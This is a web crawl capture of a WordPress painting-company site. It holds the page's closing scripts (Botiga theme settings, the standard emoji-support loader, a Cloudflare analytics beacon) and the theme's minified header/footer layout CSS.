<script id="botiga-custom-js-extra">
var botiga = {"ajaxurl":"https://paintingsunnyvaleca.com/wp-admin/admin-ajax.php","settings":{"misc":{"dropdowns_hover_delay":"yes"}},"i18n":{"botiga_sharebox_copy_link":"Copy link","botiga_sharebox_copy_link_copied":"Copied!"}};
//# sourceURL=botiga-custom-js-extra
</script>
<script src="https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/js/custom.min.js?ver=2.2.4" id="botiga-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7565f470682547de9f838182442ac55c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4
body_size: 1657
content:
.bhfb-desktop,.bhfb-mobile{position:relative}.bhfb-desktop{display:none;z-index:999}.bhfb-footer{display:block;z-index:997}@media(min-width: 1025px){.bhfb-desktop{display:block}.bhfb-mobile{display:none}}.bhfb-above_header_row,.bhfb-main_header_row,.bhfb-below_header_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:ease background-color 300ms,ease border-bottom-color 300ms,ease height 300ms;transition:ease background-color 300ms,ease border-bottom-color 300ms,ease height 300ms}.bhfb-main_header_row{min-height:100px}.bhfb-below_footer_row{background-color:#f5f5f5;min-height:100px}.bhfb-row{display:grid;grid-auto-flow:column;gap:0;overflow-wrap:anywhere;height:100%}.bhfb-row.bhfb-cols-1{grid-template-columns:1fr}.bhfb-row.bhfb-cols-1 .bhfb-column-1{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.bhfb-row.bhfb-cols-2{grid-template-columns:repeat(2, 1fr)}.bhfb-row.bhfb-cols-3{grid-template-columns:repeat(3, 1fr)}.bhfb-row.bhfb-cols-3 .bhfb-column-2{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bhfb-row.bhfb-cols-3 .bhfb-column-3{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.bhfb-row.bhfb-cols-4{grid-template-columns:repeat(4, 1fr)}.bhfb-row.bhfb-cols-5{grid-template-columns:repeat(5, 1fr)}.bhfb-row.bhfb-cols-6{grid-template-columns:repeat(6, 1fr)}.bhfb-row.bhfb-cols-valign-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.bhfb-row.bhfb-cols-valign-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bhfb-row.bhfb-cols-valign-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.bhfb-row.bhfb-cols-layout-bigleft.bhfb-cols-2{grid-template-columns:3fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft.bhfb-cols-3{grid-template-columns:3fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft.bhfb-cols-4{grid-template-columns:2fr 1fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigright.bhfb-cols-2{grid-template-columns:1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright.bhfb-cols-3{grid-template-columns:1fr 1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright.bhfb-cols-4{grid-template-columns:1fr 1fr 1fr 2fr}@media(min-width: 1025px){.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-1{grid-template-columns:1fr}.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-2{grid-template-columns:repeat(2, 1fr)}.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-3{grid-template-columns:repeat(3, 1fr)}.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-4{grid-template-columns:repeat(4, 1fr)}.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-5{grid-template-columns:repeat(5, 1fr)}.bhfb-row.bhfb-cols-layout-equal-desktop.bhfb-cols-6{grid-template-columns:repeat(6, 1fr)}.bhfb-row.bhfb-cols-layout-fluid-desktop.bhfb-cols-3{grid-template-columns:repeat(3, auto)}.bhfb-row.bhfb-cols-layout-bigleft-desktop.bhfb-cols-2{grid-template-columns:3fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft-desktop.bhfb-cols-3{grid-template-columns:3fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft-desktop.bhfb-cols-4{grid-template-columns:2fr 1fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigright-desktop.bhfb-cols-2{grid-template-columns:1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright-desktop.bhfb-cols-3{grid-template-columns:1fr 1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright-desktop.bhfb-cols-4{grid-template-columns:1fr 1fr 1fr 2fr}}@media(max-width: 1024px){.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-1{grid-template-columns:1fr}.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-2{grid-template-columns:repeat(2, 1fr)}.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-3{grid-template-columns:repeat(3, 1fr)}.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-4{grid-template-columns:repeat(4, 1fr)}.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-5{grid-template-columns:repeat(5, 1fr)}.bhfb-row.bhfb-cols-layout-equal-tablet.bhfb-cols-6{grid-template-columns:repeat(6, 1fr)}.bhfb-row.bhfb-cols-layout-fluid-tablet.bhfb-cols-3{grid-template-columns:repeat(3, auto)}.bhfb-row.bhfb-cols-layout-bigleft-tablet.bhfb-cols-2{grid-template-columns:3fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft-tablet.bhfb-cols-3{grid-template-columns:3fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigleft-tablet.bhfb-cols-4{grid-template-columns:2fr 1fr 1fr 1fr}.bhfb-row.bhfb-cols-layout-bigright-tablet.bhfb-cols-2{grid-template-columns:1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright-tablet.bhfb-cols-3{grid-template-columns:1fr 1fr 3fr}.bhfb-row.bhfb-cols-layout-bigright-tablet.bhfb-cols-4{grid-template-columns:1fr 1fr 1fr 2fr}}.bhfb-footer .bhfb-row-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bhfb-footer .bhfb-row{gap:30px}@media(min-width: 768px)and (max-width: 991px){.bhfb-footer .bhfb-row.bhfb-cols-2,.bhfb-footer .bhfb-row.bhfb-cols-3,.bhfb-footer .bhfb-row.bhfb-cols-4,.bhfb-footer .bhfb-row.bhfb-cols-5,.bhfb-footer .bhfb-row.bhfb-cols-6{gap:30px;grid-template-columns:repeat(2, 1fr);grid-auto-flow:row}}@media(max-width: 767px){.bhfb-footer .bhfb-row.bhfb-cols-2,.bhfb-footer .bhfb-row.bhfb-cols-3,.bhfb-footer .bhfb-row.bhfb-cols-4,.bhfb-footer .bhfb-row.bhfb-cols-5,.bhfb-footer .bhfb-row.bhfb-cols-6{gap:30px;grid-template-columns:1fr;grid-auto-flow:row}}.bhfb-footer .bhfb-component-footer_menu .menu{-ms-flex-wrap:wrap;flex-wrap:wrap}@media(max-width: 1024px){.bhfb-footer .bhfb-component-footer_menu{width:100%}}.bhfb-column{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media(min-width: 576px){.bhfb-column{min-width:110px}}.bhfb.bhfb-header .main-navigation,.bhfb.bhfb-header .secondary-navigation,.bhfb-mobile_offcanvas .main-navigation,.bhfb-mobile_offcanvas .secondary-navigation{font-size:var(--bt-font-size-header-menu, 16px)}.bhfb.bhfb-header .social-profile a,.bhfb-mobile_offcanvas .social-profile a{margin-right:0}.bhfb.bhfb-header .social-profile a+a,.bhfb-mobile_offcanvas .social-profile a+a{margin-left:20px}.bhfb.bhfb-header .bhfb-builder-item,.bhfb-mobile_offcanvas .bhfb-builder-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bhfb.bhfb-header .bhfb-builder-item.bhfb-component-search .ws-svg-icon,.bhfb.bhfb-header .bhfb-builder-item.bhfb-component-woo_icons .ws-svg-icon,.bhfb-mobile_offcanvas .bhfb-builder-item.bhfb-component-search .ws-svg-icon,.bhfb-mobile_offcanvas .bhfb-builder-item.bhfb-component-woo_icons .ws-svg-icon{width:auto;height:auto}.bhfb.bhfb-header .custom-logo-link img,.bhfb-mobile_offcanvas .custom-logo-link img{max-width:100%}.bhfb.bhfb-header .botiga-image.is-svg>img,.bhfb-mobile_offcanvas .botiga-image.is-svg>img{width:25px;height:25px}.bhfb.bhfb-header .bhfb-component-logo,.bhfb-mobile_offcanvas .bhfb-component-logo{text-align:center}.bhfb.bhfb-header .bhfb-component-menu,.bhfb-mobile_offcanvas .bhfb-component-menu{line-height:1}.bhfb.bhfb-header .bhfb-component-search .header-search img,.bhfb-mobile_offcanvas .bhfb-component-search .header-search img{max-width:27px;max-height:27px}.bhfb.bhfb-header .bhfb-component-search svg,.bhfb.bhfb-header .bhfb-component-woo_icons svg,.bhfb.bhfb-header .bhfb-component-social svg,.bhfb-mobile_offcanvas .bhfb-component-search svg,.bhfb-mobile_offcanvas .bhfb-component-woo_icons svg,.bhfb-mobile_offcanvas .bhfb-component-social svg{-webkit-transition:ease fill 300ms;transition:ease fill 300ms}.bhfb.bhfb-header .bhfb-component-contact_info .header-contact.header-contact-inline,.bhfb-mobile_offcanvas .bhfb-component-contact_info .header-contact.header-contact-inline{display:-webkit-box;display:-ms-flexbox;display:flex}.bhfb.bhfb-header .bhfb-component-contact_info .header-contact.header-contact-inline a,.bhfb-mobile_offcanvas .bhfb-component-contact_info .header-contact.header-contact-inline a{margin-bottom:0}.bhfb.bhfb-header .bhfb-component-contact_info .header-contact.header-contact-inline a+a,.bhfb-mobile_offcanvas .bhfb-component-contact_info .header-contact.header-contact-inline a+a{margin-left:20px}.bhfb.bhfb-header .bhfb-component-pll_switcher .botiga-pll-switcher,.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}.bhfb.bhfb-header .bhfb-component-pll_switcher .botiga-pll-switcher li,.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher li{padding-bottom:0}.bhfb.bhfb-header .bhfb-component-pll_switcher .botiga-pll-switcher li a,.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bhfb.bhfb-header .bhfb-component-pll_switcher .botiga-pll-switcher li+li,.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher li+li{margin-left:20px}.bhfb.bhfb-header .bhfb-component-login_register .header-login-register>a,.bhfb-mobile_offcanvas .bhfb-component-login_register .header-login-register>a{padding:0}.bhfb-mobile_offcanvas .mobile-menu-close{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;right:23px;top:26px;z-index:10}.bhfb-mobile_offcanvas .container{padding:0;max-width:none}.bhfb-mobile_offcanvas .mobile-header-item{margin-bottom:0}.bhfb-mobile_offcanvas .bhfb-mobile-offcanvas-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bhfb-mobile_offcanvas .bhfb-builder-item{width:100%}.bhfb-mobile_offcanvas .bhfb-builder-item+.bhfb-builder-item{margin-left:0}.bhfb-mobile_offcanvas .bhfb-builder-item+.bhfb-builder-item .header-item{margin-top:0 !important}.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bhfb-mobile_offcanvas .bhfb-component-pll_switcher .botiga-pll-switcher li+li{margin-left:0px}.bhfb-component-woo_icons .header-item{margin-right:var(--bt-bhfb-woo-icons-gap, 25px)}.bhfb-component-widget1,.bhfb-component-widget2,.bhfb-component-widget3,.bhfb-component-widget4{width:100%}@media(min-width: 1025px){.bhfb.bhfb-header.has-sticky-header.sticky-row-all{position:fixed;width:100%;top:0;max-width:inherit}.bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{position:absolute}body.botiga-site-layout-padded .bhfb.bhfb-header.has-sticky-header.sticky-row-all{top:var(--botiga_padded_spacing, 25px);left:0}body.botiga-site-layout-padded .bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{top:0}body.botiga-site-layout-padded.admin-bar .bhfb.bhfb-header.has-sticky-header.sticky-row-all{top:calc(var(--botiga_padded_spacing, 25px) + 32px)}body.botiga-site-layout-padded.admin-bar .bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{top:0}body.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{position:fixed}body.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-row-main-header-row{position:fixed;width:100%;top:0}body.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-row-below-header-row{position:fixed;width:100%;top:0}body.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-scrolltop{-webkit-transition:ease transform 300ms 200ms;transition:ease transform 300ms 200ms}body.sticky-header-active .bhfb.bhfb-header.bhfb-no-transition{-webkit-transition:none !important;transition:none !important}body.sticky-header-active.botiga-scrolling-down .bhfb.bhfb-header.sticky-scrolltop{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}body.sticky-header-active.botiga-site-layout-boxed.single-post .content-wrapper{margin-top:0;padding-top:120px}body.sticky-header-active.botiga-site-layout-boxed.page:not(.botiga-page-builder-mode) .content-wrapper,body.sticky-header-active.botiga-site-layout-boxed.single-product .content-wrapper{margin-top:0;padding-top:80px}body.sticky-header-active.botiga-site-layout-boxed .bhfb.bhfb-header.has-sticky-header.sticky-row-all,body.sticky-header-active.botiga-site-layout-boxed .bhfb.bhfb-header.has-sticky-header.sticky-row-main-header-row,body.sticky-header-active.botiga-site-layout-boxed .bhfb.bhfb-header.has-sticky-header.sticky-row-below-header-row{max-width:inherit}body.sticky-header-active.botiga-site-layout-boxed .bhfb.bhfb-header.has-sticky-header.sticky-row-main-header-row{left:50%;max-width:inherit;-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}body.sticky-header-active.botiga-site-layout-boxed .bhfb.bhfb-header.bhfb-no-transition{-webkit-transition:none !important;transition:none !important}body.sticky-header-active.botiga-site-layout-boxed.botiga-scrolling-down .bhfb.bhfb-header.has-sticky-header.sticky-row-main-header-row.sticky-scrolltop{-webkit-transform:translate3d(-50%, -100%, 0);transform:translate3d(-50%, -100%, 0)}body.sticky-header-active.botiga-site-layout-padded:not(.header-transparent) .site{margin-top:0 !important}body.sticky-header-active.botiga-site-layout-padded:not(.header-transparent).single-post .content-wrapper{margin-top:0;padding-top:120px}body.sticky-header-active.botiga-site-layout-padded:not(.header-transparent).page:not(.botiga-page-builder-mode) .content-wrapper,body.sticky-header-active.botiga-site-layout-padded:not(.header-transparent).single-product .content-wrapper{margin-top:0;padding-top:80px}body.sticky-header-active.botiga-site-layout-padded .bhfb.bhfb-header.has-sticky-header{max-width:calc(100% - var(--botiga_padded_spacing, 25px)*2);left:var(--botiga_padded_spacing, 25px) !important}body.sticky-header-active.botiga-site-layout-padded .bhfb.bhfb-header.has-sticky-header.sticky-row-all{left:auto !important}body.sticky-header-active.botiga-site-layout-padded .bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{top:var(--botiga_padded_spacing, 25px)}body.sticky-header-active.botiga-site-layout-padded.admin-bar .bhfb.bhfb-header.has-sticky-header.sticky-row-all{left:auto}body.sticky-header-active.botiga-site-layout-padded.admin-bar .bhfb.bhfb-header.has-sticky-header.sticky-row-all.sticky-scrolltop{top:calc(var(--botiga_padded_spacing, 25px) + 32)}.admin-bar .bhfb.bhfb-header.has-sticky-header.sticky-row-all{top:32px}.admin-bar.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-row-main-header-row{top:32px}.admin-bar.sticky-header-active .bhfb.bhfb-header.has-sticky-header.sticky-row-below-header-row{top:32px}}